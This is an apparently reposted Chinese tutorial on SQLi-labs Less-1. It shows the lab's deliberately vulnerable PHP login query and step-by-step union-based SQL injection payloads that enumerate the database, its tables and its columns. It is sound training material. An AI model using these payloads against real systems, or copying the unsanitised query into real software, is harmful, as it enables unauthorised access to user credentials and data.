手把手教你通关 SQLi - labs 1~5 关

Posted 在下小黄

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了手把手教你通关 SQLi - labs 1~5 关相关的知识,希望对你有一定的参考价值。

Background -1 SQL注入基础知识

Less -1 基于错误的GET单引号字符型注入

手工注入:

代码审计:

- 检查完源码之后,我们发现这里传递参数的单引号出现了问题,我们可以尝试进行注入。

<?php

//including the mysql connect parameters.

include("../sql-connections/sql-connect.php");

error_reporting(0);

// take the variables

if(isset($_GET['id']))

// 接收前端传递过来的数据

$id=$_GET['id'];

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'ID:'.$id."\\n");

fclose($fp);

// connectivity

// 通过前端传递过来的 id 值进行拼接,使用SQL语句进行查询,此处考虑两个点, 一个是闭合前面你的 ' 另一个是处理后面的 ' , 一般采用两种思路, 闭合后面的引号或者注释掉, 注释掉采用--+ 或者 #(%23)

$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";

// 检索user表中 id = 传递的参数 返回一条结果

// 将 $sql 传递过来的数据进行执行

$result=mysql_query($sql);

// 将数据库结果进行展示

$row = mysql_fetch_array($result);

if($row)

echo "<font size='5' color= '#99FF00'>";

echo 'Your Login name:'. $row['username'];

echo "<br>";

echo 'Your Password:' .$row['password'];

echo "</font>";

else

echo '<font color= "#FFFF00">';

print_r(mysql_error());

// mysqli_error() 函数返回最近调用函数的最后一个错误描述。

echo "</font>";

else echo "Please input the ID as parameter with numeric value";

?>

# SQL 注入产生原因 :

Sql 语句为$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";

id 参数在拼接 sql 语句时, 未对 id 进行任何的过滤等操作, 所以当提交 'or 1=1--+,

直接构造的 sql 语句就是SELECT * FROM users WHERE id='1'or 1=1--+ LIMIT 0,1

这条语句因 or 1=1 所以为永恒真。

方法一:手工 union 联合查询注入



# 出现报错信息,根据报错信息,可以确定输入参数的内容被存放到一对单引号中间:

?id=1'

根据上面代码审计的结果,咱们输入的1在数据库中出现的位置为:select ... from ... where id='1' ......





# 首先要用order by 子句猜解查询的字段数(二分法)。 [猜解查询字段数的原因:使用联合查询时,副查询字段数需要与主查询字段数一致,否则会报错。]

?id=1'order by 3 --+ 成功

?id=1'order by 4 --+ 失败

则说明有3个字段







# 通过联合查询(union)构造payload来获取数据库名 :

?id=-1'union select 1,2,3 --+



?id=-1'union select 1,2,database() --+

?id=-1'union select 1,database(),3 --+

?id=-1'union select database(),2,3 --+

---> "SELECT * FROM users WHERE id='-1'union select 1,2,database() LIMIT 0,1"

# 注:

为什么是-1呢?因为前面查询为假后面才能正常查询.

利用报错注入,union是联合查询,意思是俩个select查询结果合并,我们把左边的设置为空集那么右边的select查询自然成了第一行,这就是union select。

# 构造payload 来获取数据表

?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

# 注:

group_concat( [DISTINCT] 要连接的字段 [Order BY 排序字段 ASC/DESC] [Separator ‘分隔符’] ) 将相同的行组合起来

group_concat(table_name)

information_schema:结构用来存储数据库系统信息

information_schema.tables

SCHEMA_NAME(schema_name) 表示数据库名称

TABLE_SCHEMA(table_schema) 表示表所属的数据库名称;

TABLE_NAME(table_name) 表示所属的表的名称

COLUMN_NAME(column_name) 表示字段名



# 构造 payload 来获取字段名:

?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

